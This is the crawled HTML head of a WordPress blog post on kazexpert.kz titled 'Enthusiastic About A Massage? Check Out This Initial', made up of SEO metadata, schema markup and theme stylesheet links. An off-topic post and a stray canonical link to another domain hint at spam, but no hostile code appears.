

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/
body_size: 46170
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kazexpert.kz/xmlrpc.php">
	<link rel="canonical" href="https://hakoena.com/category/recepten/">
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Enthusiastic About A Massage? Check Out This Initial | kazexpert.kz</title>
	<link rel="canonical" href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enthusiastic About A Massage? Check Out This Initial" />
	<meta property="og:description" content="Conducting a therapeutic massage in your house might be a gratifying practical experience both for parties. You just need to" />
	<meta property="og:url" content="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" />
	<meta property="og:site_name" content="kazexpert.kz" />
	<meta property="article:published_time" content="2023-05-26T00:39:19+00:00" />
	<meta name="author" content="agnesmokare04" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="agnesmokare04" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#article","isPartOf":{"@id":"https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/"},"author":{"name":"agnesmokare04","@id":"https://kazexpert.kz/#/schema/person/c6256ed5c7fc656e3df4975d59723aee"},"headline":"Enthusiastic About A Massage? Check Out This Initial","datePublished":"2023-05-26T00:39:19+00:00","dateModified":"2023-05-26T00:39:19+00:00","mainEntityOfPage":{"@id":"https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/"},"wordCount":1126,"commentCount":0,"publisher":{"@id":"https://kazexpert.kz/#organization"},"keywords":["오피"],"articleSection":["오피"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#respond"]}]},{"@type":"WebPage","@id":"https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/","url":"https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/","name":"Enthusiastic About A Massage? Check Out This Initial | kazexpert.kz","isPartOf":{"@id":"https://kazexpert.kz/#website"},"datePublished":"2023-05-26T00:39:19+00:00","dateModified":"2023-05-26T00:39:19+00:00","breadcrumb":{"@id":"https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/"]}]},{"@type":"BreadcrumbList","@id":"https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://kazexpert.kz/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kazexpert.kz/blog/"},{"@type":"ListItem","position":3,"name":"Enthusiastic About A Massage? Check Out This Initial"}]},{"@type":"WebSite","@id":"https://kazexpert.kz/#website","url":"https://kazexpert.kz/","name":"kazexpert.kz","description":"","publisher":{"@id":"https://kazexpert.kz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kazexpert.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kazexpert.kz/#organization","name":"TOO КазСтройЭкспертиза","url":"https://kazexpert.kz/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/logo/image/","url":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","contentUrl":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","width":1452,"height":258,"caption":"TOO КазСтройЭкспертиза"},"image":{"@id":"https://kazexpert.kz/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kazexpert.kz/#/schema/person/c6256ed5c7fc656e3df4975d59723aee","name":"agnesmokare04","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/07621fe614de6a3805a8cf2b1126da6b4762d770d56c298f85055baebc22c858?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/07621fe614de6a3805a8cf2b1126da6b4762d770d56c298f85055baebc22c858?s=96&d=mm&r=g","caption":"agnesmokare04"},"url":"https://kazexpert.kz/author/agnesmokare04/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента" href="https://kazexpert.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев" href="https://kazexpert.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев к &laquo;Enthusiastic About A Massage? Check Out This Initial&raquo;" href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F05%2F26%2Fenthusiastic-about-a-massage-check-out-this-initial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F05%2F26%2Fenthusiastic-about-a-massage-check-out-this-initial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kazexpert.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://kazexpert.kz/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kazexpert.kz/wp-content/uploads/elementor/css/post-7.css?ver=1677845392' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_341938-css' href='https://kazexpert.kz/wp-content/uploads/2023/09/xts-header_341938-1694093524.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CJost%3A400%2C600%2C500&#038;ver=7.0.4' type='text/css' media='all' />
